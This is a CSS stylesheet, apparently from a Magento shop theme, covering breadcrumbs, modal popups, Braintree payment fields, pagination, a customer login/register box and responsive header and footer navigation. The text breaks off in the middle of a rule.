.product-reviews-summary .rating-summary .rating-result > span > span {
  display: none;
}
.product.info.detailed {
  clear: both;
  margin-bottom: 30px;
}
.breadcrumbs::after {
  content: "";
  display: block;
  clear: both;
}
.breadcrumbs > ul {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.breadcrumbs > ul.items > li.item {
  font-size: 14px;
  line-height: 46px;
  text-transform: uppercase;
  display: inline;
}
.breadcrumbs > ul.items > li.item:not(:last-child)::after {
  content: "/";
  margin: 0 6px 0 2px;
  display: inline-block;
}
.breadcrumbs > ul.items > li.item > a {
  color: #2B4E81;
  text-decoration: underline;
}
.breadcrumbs > ul.items > li.item > strong {
  font-weight: unset;
}
.products-grid.products:after {
  content: "";
  display: block;
  clear: both;
}
.loading-mask {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.6);
  z-index: 99999;
}
.loading-mask .loader {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
.loading-mask .loader p {
  color: #fff;
  text-align: center;
  font-size: 18px;
}
.loading-mask .loader img {
  position: unset !important;
}
div.mage-error,
.field-error {
  color: red;
}
.field.required > label > span:after,
.field._required > label > span:after {
  content: "*";
  color: red;
  display: inline-block;
}
.action.primary {
  color: #fff;
  background-image: none;
  background: #10396f;
  border: 1px solid #10396f;
  border-radius: 3px;
  padding: 0;
  box-sizing: border-box;
  vertical-align: middle;
  cursor: pointer;
  display: inline-block;
}
.action.primary.disabled,
.action.primary[disabled],
fieldset[disabled] .action.primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.modals-overlay {
  background-color: rgba(51, 51, 51, 0.55);
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
}
.modal-slide,
.modal-popup {
  bottom: 0;
  left: 0;
  min-width: 0;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 0s .3s,opacity .3s ease;
  transition: visibility 0s .3s,opacity .3s ease;
}
.modal-slide .modal-inner-wrap,
.modal-popup .modal-inner-wrap {
  background-color: #fff;
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
  pointer-events: auto;
  opacity: 1;
}
.modal-slide._show,
.modal-popup._show {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
.modal-slide._show .modal-inner-wrap,
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-slide .action-close,
.modal-popup .action-close {
  font-size: 20px;
  font-weight: 400;
  line-height: inherit;
  background-image: none;
  background: none;
  border: 0;
  -moz-box-sizing: content-box;
  box-shadow: none;
  padding: 0;
  margin: 0;
  text-shadow: none;
  text-decoration: none;
  position: absolute;
  top: 0;
  right: 0;
  display: inline-block;
}
.modal-slide .action-close:before,
.modal-popup .action-close:before {
  content: "\f00d";
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
}
.modal-slide .action-close span,
.modal-popup .action-close span {
  width: 1px;
  height: 1px;
  border: 0;
  clip: rect(0, 0, 0, 0);
  padding: 0;
  margin: -1px;
  position: absolute;
  overflow: hidden;
}
.modal-slide._inner-scroll .modal-content,
.modal-popup._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-slide {
  left: 44px;
  z-index: 900;
}
.modal-slide .modal-inner-wrap {
  height: 100%;
  overflow-y: auto;
  position: static;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  width: auto;
}
.modal-slide._inner-scroll .modal-inner-wrap {
  overflow-y: visible;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.modal-slide._inner-scroll .modal-footer {
  margin-top: auto;
}
.modal-slide .modal-header {
  padding-bottom: 2.1rem;
  padding-top: 2.1rem;
}
.modal-slide .modal-header,
.modal-slide .modal-content,
.modal-slide .modal-footer {
  padding: 0 2.6rem 2.6rem;
}
.modal-slide .action-close {
  padding: 2.1rem 3rem;
}
.modal-popup {
  left: 0;
  overflow-y: auto;
  z-index: 900;
}
.modal-popup._inner-scroll {
  overflow-y: visible;
}
.modal-popup._inner-scroll .modal-inner-wrap {
  max-height: 90%;
}
.modal-popup .modal-inner-wrap {
  width: 75%;
  height: auto;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  box-sizing: border-box;
  margin: 5rem auto;
  position: absolute;
  left: 0;
  right: 0;
  -webkit-transform: translateY(-200%);
  transform: translateY(-200%);
  -webkit-transition: -webkit-transform 0.2s ease;
  transition: transform .2s ease;
}
.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
  padding-left: 3rem;
  padding-right: 3rem;
}
.modal-popup .modal-header {
  padding-bottom: 1.2rem;
  padding-top: 3rem;
}
.modal-popup .modal-title {
  font-size: 26px;
  font-weight: 300;
  min-height: 1em;
  word-wrap: break-word;
  border-bottom: 1px solid #c1c1c1;
  padding-bottom: 10px;
  margin-bottom: 0;
}
.modal-popup .action-close {
  padding: 20px;
}
.modal-popup .modal-footer {
  margin-top: auto;
  padding-bottom: 3rem;
  padding-top: 3rem;
}
@media only screen and (min-width: 768px) {
  .breadcrumbs > ul.items > li.item {
    font-size: 18px;
  }
  .modal-popup._show .modal-inner-wrap {
    top: 50%;
    margin: 0 auto;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
}
@media only screen and (max-width: 767px) {
  .modal-popup.modal-slide {
    left: 44px;
    z-index: 900;
  }
  .modal-popup.modal-slide._inner-scroll._show {
    -webkit-overflow-scrolling: touch;
    overflow-y: auto;
  }
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
    height: auto;
    min-height: 100%;
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    width: auto;
    height: 100%;
    max-height: none;
    overflow-y: auto;
    margin: 0;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
  }
  .modal-popup.modal-slide .modal-inner-wrap[class] {
    background-color: #fff;
  }
  .modal-popup._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .modal-popup .modal-title {
    font-size: 16px;
    font-weight: 700;
  }
}
.payment-method-braintree .hosted-control {
  font-size: 14px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  width: 225px;
  height: 32px;
  line-height: 1.42857143;
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  padding: 0 9px;
  vertical-align: baseline;
  box-sizing: border-box;
  position: relative;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-valid {
  border-color: #006400;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-focused {
  border-color: #006bb4;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) {
  border-color: #e02b27;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
.payment-method-braintree .hosted-control.hosted-date {
  width: 75px;
  margin-bottom: 7px;
  float: left;
}
.payment-method-braintree .hosted-control.hosted-date:first-child {
  margin-right: 50px;
}
.payment-method-braintree .hosted-control.hosted-date:first-of-type:after {
  content: '/';
  padding-bottom: inherit;
  padding-top: inherit;
  position: absolute;
  top: 5px;
  right: -25px;
  display: inline;
}
.payment-method-braintree .hosted-control.hosted-cid {
  width: 65px;
}
.payment-method-braintree .field-tooltip {
  right: 0;
}
.payment-method-braintree .hosted-error {
  color: #e02b27;
  height: 0;
  font-size: 1.2rem;
  margin-top: 7px;
  opacity: 0;
  clear: both;
}
.field-tooltip._active {
  z-index: 100;
}
.field .control._with-tooltip {
  position: relative;
}
.checkout-payment-method .ccard > .field.cvv > .control {
  display: inline-block;
  padding-right: 20px;
}
.field-tooltip {
  cursor: pointer;
  position: absolute;
  top: 1px;
  right: 0;
}
.field-tooltip .field-tooltip-action {
  display: inline-block;
  text-decoration: none;
}
.field-tooltip .field-tooltip-action:before {
  content: "\f29c";
  color: #333333;
  font-size: 21px;
  font-weight: normal;
  font-family: FontAwesome;
  text-rendering: auto;
  line-height: inherit;
  text-align: center;
  vertical-align: middle;
  overflow: hidden;
  speak: none;
  padding-left: 1px;
  display: inline-block;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.field-tooltip .field-tooltip-action > span {
  width: 1px;
  height: 1px;
  clip: rect(0, 0, 0, 0);
  border: 0;
  padding: 0;
  margin: -1px;
  position: absolute;
  overflow: hidden;
}
.field-tooltip .field-tooltip-content {
  font-size: 14px;
  width: 270px;
  text-transform: none;
  word-wrap: break-word;
  background: #f4f4f4;
  border: 1px solid #999999;
  border-radius: 1px;
  padding: 12px;
  position: absolute;
  top: -9px;
  left: 38px;
  display: none;
  z-index: 2;
}
.field-tooltip .field-tooltip-content:before,
.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  border-right-color: #f4f4f4;
  left: -21px;
  top: 12px;
  content: '';
  display: block;
  position: absolute;
  z-index: 3;
}
.field-tooltip .field-tooltip-content:before {
  border-right-color: #666666;
}
.field-tooltip .field-tooltip-content:after {
  width: 1px;
  border-right-color: #f4f4f4;
  z-index: 4;
}
.field-tooltip._active .field-tooltip-content {
  display: block;
}
@media only screen and (max-width: 767px) {
  .abs-checkout-tooltip-content-position-top-mobile,
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .abs-checkout-tooltip-content-position-top-mobile:before,
  .field-tooltip .field-tooltip-content:before,
  .abs-checkout-tooltip-content-position-top-mobile:after,
  .field-tooltip .field-tooltip-content:after {
    border: 10px solid transparent;
    height: 0;
    width: 0;
    margin-top: -21px;
    right: 10px;
    left: auto;
    top: 0;
  }
  .abs-checkout-tooltip-content-position-top-mobile:before,
  .field-tooltip .field-tooltip-content:before {
    border-bottom-color: #666666;
  }
  .abs-checkout-tooltip-content-position-top-mobile:after,
  .field-tooltip .field-tooltip-content:after {
    border-bottom-color: #f4f4f4;
    top: 1px;
  }
}
@media only screen and (min-width: 768px) {
  .payment-method-braintree .cvv .field-tooltip {
    left: 75px;
  }
}
.pages {
  text-align: center;
}
.pages > .pages-label {
  display: none;
}
.pages > ul.pages-items > li.item {
  width: 30px;
  height: 30px;
  text-align: center;
  background: #fff;
  border: 1px solid #aaa;
  vertical-align: middle;
  display: inline-block;
}
.pages > ul.pages-items > li.item span.label {
  display: none;
}
.pages > ul.pages-items > li.item.pages-item-next span,
.pages > ul.pages-items > li.item.pages-item-previous span {
  display: none;
}
.pages > ul.pages-items > li.item.pages-item-next > a,
.pages > ul.pages-items > li.item.pages-item-previous > a {
  font-size: 20px;
  line-height: 26px;
}
.pages > ul.pages-items > li.item.pages-item-next > a:after,
.pages > ul.pages-items > li.item.pages-item-previous > a:after {
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
}
.pages > ul.pages-items > li.item.pages-item-previous > a:after {
  content: "\f104";
}
.pages > ul.pages-items > li.item.pages-item-next > a:after {
  content: "\f105";
}
.pages > ul.pages-items > li.item > * {
  color: #000;
  font-size: 16px;
  height: 28px;
  line-height: 30px;
  display: block;
}
.pages > ul.pages-items > li.item.current {
  background: #10396F;
  border-color: #10396f;
}
.pages > ul.pages-items > li.item.current > * {
  color: #fff;
}
@media screen and (min-width: 768px) {
  .pages {
    text-align: right;
    padding: 0 5% 0 0;
  }
  .pages > ul.pages-items > li.item {
    width: 40px;
    height: 40px;
  }
  .pages > ul.pages-items > li.item > * {
    color: #000;
    font-size: 20px;
    height: 38px;
    line-height: 40px;
    display: block;
  }
  .pages > ul.pages-items > li.item.pages-item-next > a,
  .pages > ul.pages-items > li.item.pages-item-previous > a {
    font-size: 26px;
    line-height: 38px;
    padding-left: 1px;
  }
}
#switcher-currency {
  display: none;
}
/**
  顶部
 */
.page-header .panel.wrapper {
  position: relative;
}
.page-header .panel.wrapper .header.links > .authorization-link a {
  width: 100%;
  height: 24px;
  display: block;
}
.page-header .panel.wrapper .logoBox {
  max-width: 410px;
  position: absolute;
}
.page-header .panel.wrapper .logoBox a.logo,
.page-header .panel.wrapper .logoBox a.hint {
  position: absolute;
  left: 0;
}
.page-header .panel.wrapper .logoBox a.logo {
  width: 100%;
  height: 75.27%;
  top: 0;
}
.page-header .panel.wrapper .logoBox a.hint {
  width: 90%;
  height: 21.51%;
  bottom: 0;
  display: none;
}
.page-header .panel.wrapper .logoBox > img {
  width: 100%;
}
.page-header .panel picture img.top-bg {
  max-width: 100%;
  margin: 0 auto;
}
.page-header .panel .nav-toggle {
  display: none;
}
#customer-loading {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.6);
  z-index: 9998;
}
.pageBtnBox {
  position: fixed;
  top: 76%;
  right: 0;
  transform: translateY(-50%);
  z-index: 10000;
}
.pageBtnBox > div {
  width: 40px;
  height: 40px;
  background-size: cover;
  border-radius: 50%;
  box-shadow: 1px 1px 3px 2px rgba(0, 0, 0, 0.2);
}
.pageBtnBox > div:not(:last-child) {
  margin-bottom: 15px;
}
.pageBtnBox .talk {
  background-image: url(../images/icon/talk-online.png);
  position: relative;
}
.pageBtnBox .talk-remind {
  font-size: 14px;
  width: 250px;
  line-height: 1.2;
  background: #FBFBFB;
  border-radius: 6px;
  box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.3);
  padding: 6px 10px;
  position: absolute;
  display: none;
}
.pageBtnBox .talk-remind .close {
  font-size: 20px;
  width: 20px;
  height: 20px;
  line-height: 22px;
  background: #ddd;
  border-radius: 50%;
  position: absolute;
  top: 4px;
  right: 4px;
  display: none;
  cursor: pointer;
}
.pageBtnBox .talk-remind:hover .close {
  display: block;
}
.pageBtnBox .whatsapp {
  background-image: url(../images/icon/whatsapp.svg);
}
.pageBtnBox .whatsapp a {
  width: 100%;
  height: 100%;
  display: block;
}
.pageBtnBox .cart {
  background-image: url(../images/icon/page-cart1.png);
}
.pageBtnBox .cart:hover {
  background-position: left bottom;
}
.pageBtnBox .cart a {
  width: 100%;
  height: 100%;
  display: block;
}
.pageBtnBox .toTop {
  background-image: url(../images/icon/to-top.png);
  display: none;
}
.cms-index-index .pageBtnBox .toTop {
  display: block;
}
#customer-box {
  max-height: 90vh;
  text-align: center;
  background-color: #fff;
  position: fixed;
  overflow-y: auto;
  z-index: 9999;
  display: none;
}
#customer-box .top-box {
  position: absolute;
  top: 10px;
  right: 10px;
}
#customer-box .top-box .close {
  font-size: 26px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  display: block;
}
#customer-box .block-title {
  text-transform: uppercase;
  text-align: center;
  font-size: 20px;
}
#customer-box .block-content {
  margin-top: 20px;
}
#customer-box .block-content fieldset input {
  background: #ddd;
}
#customer-box .block-content fieldset .field:not(.no-label) {
  color: #000;
  border: 1px solid #10396F;
  border-radius: 3px;
  margin-bottom: 13px;
  position: relative;
}
#customer-box .block-content fieldset .field:not(.no-label) .label {
  font-size: 15px;
  line-height: 40px;
  width: 100%;
  display: block;
  text-align: left;
  padding: 0 2%;
}
#customer-box .block-content fieldset .field:not(.no-label) .label.required > span:after {
  font-size: 30px;
  height: 25px;
  vertical-align: text-bottom;
  margin-left: 2px;
}
#customer-box .block-content fieldset .field:not(.no-label):not(.captcha) .control {
  height: 0;
  overflow: hidden;
}
#customer-box .block-content fieldset .field:not(.no-label) .control .input-text {
  width: 100%;
  height: 0;
  border: 0;
  padding: 0 2%;
}
#customer-box .block-content fieldset .field:not(.no-label) .control div.mage-error {
  font-size: 12px;
  line-height: 16px;
  position: absolute;
  top: 0;
  right: 2%;
  z-index: -1;
}
#customer-box .block-content fieldset .field:not(.no-label) .control.captcha input {
  display: block;
}
#customer-box .block-content fieldset .field:not(.no-label) .control.captcha-image {
  padding: 0 2%;
}
#customer-box .block-content fieldset .field:not(.no-label) .control.captcha-image img {
  display: inline-block;
}
#customer-box .block-content fieldset .field:not(.no-label) .control.captcha-image .captcha-reload {
  color: #fff;
  vertical-align: super;
  background: #10396f;
  border: 0;
  border-radius: 3px;
  padding: 5px;
}
#customer-box .block-content fieldset .field:not(.no-label).active .label {
  font-size: 14px;
  line-height: 16px;
}
#customer-box .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) {
  height: 24px;
}
#customer-box .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) input {
  height: 24px;
}
#customer-box .block-content fieldset .field:not(.no-label).active .control.captcha input {
  height: 24px;
}
#customer-box .block-content .actions-toolbar .secondary .remind {
  font-size: 16px;
  border-bottom: 1px solid currentColor;
}
#customer-box .block-content .actions-toolbar .primary {
  margin-top: 10px;
}
#customer-box .block-content .actions-toolbar .primary .login,
#customer-box .block-content .actions-toolbar .primary .register {
  width: 100%;
  padding: 10px;
  text-transform: uppercase;
  font-size: 20px;
  background-color: #000;
}
#customer-box .block-content .create-account-link,
#customer-box .block-content .login-account-link {
  color: #10396f;
  margin-top: 20px;
}
#customer-box .block-content .create-account-link .join-us,
#customer-box .block-content .login-account-link .join-us,
#customer-box .block-content .create-account-link .if-have-an-account,
#customer-box .block-content .login-account-link .if-have-an-account {
  font-size: 15px;
}
#customer-box .block-content .create-account-link .show-register-form,
#customer-box .block-content .login-account-link .show-register-form,
#customer-box .block-content .create-account-link .show-login-form,
#customer-box .block-content .login-account-link .show-login-form {
  color: #10396F;
  font-size: 25px;
  text-transform: uppercase;
  border-bottom: 1px solid currentColor;
}
#customer-box .block-content .newsletter {
  text-align: left;
  padding: 10px 0 0 6px;
  position: relative;
}
#customer-box .block-content .newsletter label {
  color: #10396f;
  font-size: 16px;
  line-height: 20px;
}
#customer-box .block-content .newsletter input#is_subscribed {
  width: 20px;
  height: 20px;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  margin-right: 2px;
  position: relative;
  vertical-align: top;
  display: none;
}
#customer-box .block-content .newsletter input#is_subscribed + span {
  width: 20px;
  height: 20px;
  border: 1px solid #10396F;
  border-radius: 50%;
  vertical-align: middle;
  display: inline-block;
}
#customer-box .block-content .newsletter input#is_subscribed:checked + span {
  width: 20px;
  height: 20px;
  background-image: url(../images/icon/right1.png);
  background-size: cover;
  border: 0;
}
#customer-box .register-container .block-content fieldset .field.password,
#customer-box .register-container .block-content fieldset .field.confirmation {
  border: 0;
  margin-bottom: 0;
}
#customer-box .register-container .block-content fieldset .field.password label,
#customer-box .register-container .block-content fieldset .field.confirmation label {
  height: 42px;
  border: 1px solid #10396f;
}
#customer-box .register-container .block-content fieldset .field.password .control,
#customer-box .register-container .block-content fieldset .field.confirmation .control {
  height: auto;
  overflow: unset;
  padding-top: 13px;
  position: relative;
}
#customer-box .register-container .block-content fieldset .field.password .control .input-text,
#customer-box .register-container .block-content fieldset .field.confirmation .control .input-text {
  position: absolute;
  left: 1px;
  bottom: calc(100% + 1px);
  width: calc(100% - 2px);
}
#customer-box .register-container .block-content fieldset .field.password .control div.mage-error,
#customer-box .register-container .block-content fieldset .field.confirmation .control div.mage-error {
  text-align: left;
  background: #FFF1F1;
  border: 1px solid #E50112;
  padding: 10px 5%;
  margin-bottom: 13px;
  position: relative;
  left: 0;
  z-index: unset;
}
#customer-box .register-container .block-content fieldset .field.password .control div.mage-error:before,
#customer-box .register-container .block-content fieldset .field.confirmation .control div.mage-error:before {
  content: "";
  width: 10px;
  height: 10px;
  background: #FFF1F1;
  border-width: 1px;
  border-style: solid;
  border-color: #E50112 #FFF1F1 #FFF1F1 #E50112;
  position: absolute;
  top: -5px;
  left: 8%;
  transform: rotate(45deg);
  z-index: 1;
}
#customer-box .register-container .block-content fieldset .field.password.active label span,
#customer-box .register-container .block-content fieldset .field.confirmation.active label span {
  font-size: 12px;
  line-height: 16px;
  display: block;
}
#customer-box .register-container {
  display: none;
}
@media screen and (max-width: 767px) {
  #customer-box {
    width: 90%;
    max-width: 400px;
    padding: 30px 5% 36px;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  #customer-box .login-container .actions-toolbar {
    padding-top: 6px;
  }
}
@media screen and (max-width: 1199px) {
  .header.links > *:not(.search-content) {
    display: none;
  }
  .header.links > .search-content {
    height: 100%;
    width: 100%;
    position: fixed;
    top: 0;
    left: 100%;
    background: #f1f1f1;
    transition: all .5s;
    z-index: 999;
  }
  .header.links > .search-content.active {
    left: 0;
    z-index: 99999;
  }
  .header.links > .search-content label,
  .header.links > .search-content .actions {
    display: none;
  }
  .header.links > .search-content .control {
    position: relative;
  }
  .header.links > .search-content .control .nested {
    display: none;
  }
  .header.links > .search-content .control:before {
    content: "";
    width: 100%;
    height: 50px;
    background: #000;
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    z-index: -1;
  }
  .header.links > .search-content .control .close {
    color: #fff;
    font-size: 24px;
    width: 30px;
    height: 47px;
    line-height: 49px;
    text-align: center;
    position: absolute;
    top: 1px;
    right: 0;
  }
  .header.links > .search-content .control #search {
    width: calc(100% - 40px);
    height: 30px;
    border: 0;
    border-radius: 15px;
    padding: 0 10px 0 15px;
    margin: 10px 40px 10px 10px;
  }
  .header.links > .search-content #search_autocomplete {
    width: 100% !important;
  }
  .header.links > .search-content #search_autocomplete li {
    color: #333;
    font-size: 14px;
    line-height: 36px;
    text-align: left;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    background: #F1F0F3;
    border-bottom: 1px solid #ddd;
    padding: 0 6px;
    cursor: pointer;
  }
  .header.links > .search-content #search_autocomplete li:not(.title) {
    padding: 0 6%;
  }
  .headerBox {
    position: relative;
  }
  .headerBox > .navBtn {
    font-size: 18px;
    line-height: 1;
    position: absolute;
    top: 50%;
    left: 6px;
    transform: translateY(-50%);
  }
  .headerBox > .headerList {
    background: #DEDEDE;
    border-bottom: 1px solid #ccc;
    padding: 0 25px;
  }
  .headerBox > .headerList > .account {
    margin-left: 8px;
    display: none;
  }
  .headerBox > .headerList i {
    margin-right: 3px;
  }
  .headerBox > .headerList i.accountI {
    margin-right: 5px;
  }
  .headerBox a,
  .headerBox .searchBtn {
    color: #000;
    font-size: 14px;
    height: 30px;
    line-height: 32px;
  }
  .headerBox a:not(:last-child) {
    margin-right: 8px;
  }
  .header-nav,
  .navBg {
    height: 100%;
    position: fixed;
    top: 0;
    transition: all .5s;
  }
  .header-nav {
    width: 85%;
    background: #f8f8f8;
    padding: 20px 0 40px;
    left: -85%;
    overflow: hidden;
    z-index: 3;
  }
  .header-nav.active {
    left: 0;
  }
  .header-nav .nav-primary .liItem {
    position: relative;
    left: 0;
    transition: all .5s;
  }
  .header-nav .nav-primary .liItem > a.aItem {
    line-height: 40px;
    border-bottom: 1px solid #ccc;
    padding: 0 50px 0 7%;
    position: relative;
    display: block;
  }
  .header-nav .nav-primary .liItem > i {
    color: #aaa;
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-left: 1px solid #eee;
    position: absolute;
    right: 0;
    top: 0;
    display: block;
  }
  .header-nav .nav-primary .liItem .list-content {
    display: none;
  }
  .header-nav .nav-primary > .contentBox {
    width: 100%;
    height: 100%;
    background: #fff;
    padding: 20px 0;
    position: absolute;
    top: 0;
    right: -100%;
    transition: all .5s;
    overflow-y: scroll;
    z-index: 1;
  }
  .header-nav .nav-primary > .contentBox.active {
    z-index: 2;
  }
  .header-nav .nav-primary > .contentBox > .boxTitle {
    color: #aaa;
    font-size: 14px;
    line-height: 40px;
    padding-left: 40px;
    margin-bottom: 10px;
    position: relative;
  }
  .header-nav .nav-primary > .contentBox > .boxTitle i {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    position: absolute;
    top: 0;
    left: 0;
    display: block;
  }
  .header-nav .nav-primary > .contentBox > .category-title {
    font-weight: bold;
    line-height: 30px;
  }
  .header-nav .nav-primary > .contentBox > .category-title > a {
    line-height: 36px;
    padding: 0 50px 0 7%;
    display: block;
  }
  .header-nav .nav-primary > .contentBox > .itemBox {
    line-height: 26px;
  }
  .header-nav .nav-primary > .contentBox > .itemBox > a {
    line-height: 36px;
    padding: 0 50px 0 10%;
    display: block;
  }
  .header-nav .nav-primary.show .liItem {
    left: -100%;
  }
  .header-nav .nav-primary.show .contentBox {
    right: 0;
  }
  .navBg {
    width: 100%;
    background: rgba(0, 0, 0, 0.3);
    left: -100%;
    z-index: 2;
  }
  .navBg.active {
    left: 0;
  }
  .navBg > .close {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    background: #000;
    position: absolute;
    top: 51%;
    right: 1.5%;
  }
  .navBg > .close::before {
    content: "";
    width: 15px;
    height: 15px;
    background: none;
    border-width: 3px;
    border-color: #fff;
    border-style: solid;
    border-right: none;
    border-bottom: none;
    position: absolute;
    top: 50%;
    left: 53%;
    -webkit-transition: border-color 0.15s linear;
    transition: border-color 0.15s linear;
    -webkit-transform: translate(-50%, -50%) rotateZ(-45deg);
    transform: translate(-50%, -50%) rotateZ(-45deg);
  }
  .pageBtnBox .talk-remind {
    right: 30px;
    bottom: 96%;
  }
  .pageBtnBox .talk-remind .close {
    display: block;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .headerBox > .headerList {
    padding: 6px 25px 5px;
  }
}
@media screen and (max-width: 767px) {
  .customer-account-create #footerMenu .item.account {
    display: none;
  }
  .page-header .panel.wrapper .header > .nav-toggle {
    display: none;
  }
  .page-header .panel.wrapper .logoBox {
    width: 73%;
    left: 2%;
    top: 52%;
    transform: translateY(-50%);
  }
  #footerMenu {
    width: 100%;
    min-height: 50px;
    background-image: url(../images/icon/menu_bg.jpg);
    background-size: auto 100%;
    background-repeat: repeat-x;
    padding: 10px 0 4px;
    position: fixed;
    left: 0;
    bottom: 0;
    z-index: 10001;
  }
  #footerMenu .item {
    width: calc((100% / 5) - 10px);
  }
  #footerMenu img {
    width: 36px;
    margin: auto;
  }
  #footerMenu .text {
    color: #fff;
    font-size: 12px;
    line-height: 1;
    margin-top: 6px;
  }
  #footerMenu .contactBox,
  #footerMenu .accountBox {
    width: 100%;
    height: 0;
    background: #f1eded;
    position: absolute;
    bottom: 100%;
    transition: all .5s;
    overflow: hidden;
  }
  #footerMenu .contactBox.active,
  #footerMenu .accountBox.active {
    z-index: 1;
  }
  #footerMenu .contactBox .quit,
  #footerMenu .accountBox .quit {
    font-size: 26px;
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 36px;
    position: absolute;
  }
  #footerMenu .contactBox .title,
  #footerMenu .accountBox .nickname {
    color: #000;
    font-size: 20px;
    line-height: 40px;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ddd;
    padding: 0 10px;
  }
  #footerMenu .accountBox.isLogin.active {
    height: 176px;
  }
  #footerMenu .accountBox.notLogin.active {
    height: 36px;
  }
  #footerMenu .accountBox .quit {
    top: 2px;
    right: 3px;
  }
  #footerMenu .accountBox a {
    line-height: 26px;
    display: block;
  }
  #footerMenu .accountBox a:not(:last-child) {
    border-bottom: 1px dotted #ccc;
  }
  #footerMenu .contactBox .quit {
    top: 12px;
    right: 6px;
  }
  #footerMenu .contactBox.active {
    height: 296px;
  }
  #footerMenu .contactBox .title {
    font-size: 18px;
    line-height: 1.3;
    padding: 10px 10px 6px;
  }
  #footerMenu .contactBox .boxItem {
    color: #000;
    line-height: 26px;
    border-bottom: 1px dotted #ccc;
    padding: 3px 0 2px;
    position: relative;
  }
  #footerMenu .contactBox .boxItem > span {
    width: 80px;
    margin-right: 10px;
  }
  #footerMenu .contactBox .boxItem > div {
    width: 160px;
    text-align: left;
    display: inline-block;
  }
  #footerMenu .contactBox .boxItem input {
    color: #333;
    font-size: 15px;
    width: 136px;
    background: #f1f1f1;
    border: 0;
    padding: 0;
  }
  #footerMenu .contactBox .copy {
    color: green;
    font-size: 13px;
    position: absolute;
    right: 8%;
  }
  #footerMenu .copyHint {
    color: orange;
    font-size: 18px;
    width: 100%;
    line-height: 40px;
    background: #f1f1f1;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 11;
    display: none;
  }
  #back-top {
    display: none;
  }
  .pageBtnBox .cart,
  .pageBtnBox .toTop {
    display: none;
  }
  .headerBox > .headerList {
    padding: 3px 25px;
  }
}
@media screen and (min-width: 428px) and (max-width: 496px) {
  #footerMenu .item.toTop .text,
  #footerMenu .item.searchItem .text,
  #footerMenu .item.cart .text,
  #footerMenu .item.account .text {
    line-height: 2;
  }
}
@media screen and (min-width: 361px) and (max-width: 427px) {
  #footerMenu .item.toTop .text,
  #footerMenu .item.searchItem .text,
  #footerMenu .item.account .text {
    line-height: 2;
  }
}
@media screen and (min-width: 320px) and (max-width: 360px) {
  #footerMenu .item.toTop .text,
  #footerMenu .item.searchItem .text {
    line-height: 2;
  }
}
@media screen and (min-width: 768px) {
  #footerMenu {
    display: none;
  }
  .page-wrapper {
    padding-bottom: 0;
  }
}
@media screen and (min-width: 510px) and (max-width: 767px) {
  .page-wrapper {
    padding-bottom: 94px;
  }
}
@media screen and (max-width: 509px) {
  .page-wrapper {
    padding-bottom: 66px;
  }
}
@media screen and (min-width: 800px) and (max-width: 1199px) {
  .headerBox .navBtn i {
